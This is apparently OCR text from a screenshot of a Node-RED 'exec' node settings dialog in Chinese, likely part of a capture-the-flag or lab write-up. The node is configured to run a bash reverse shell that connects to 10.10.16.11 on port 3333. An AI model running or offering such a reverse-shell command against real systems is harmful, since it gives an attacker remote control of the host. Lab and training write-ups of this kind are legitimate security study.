 编辑exec节点
删除 取消 完成
节点属性
命令 bash
追加 msg.payload
-c "bash -i >& /dev/tcp/10.10.16.11/3333 0>&1"
输出 当命令完成时 - exec模式
使用旧式输出 (兼容模式)
超时 可选填 秒
名称 名称
端口标签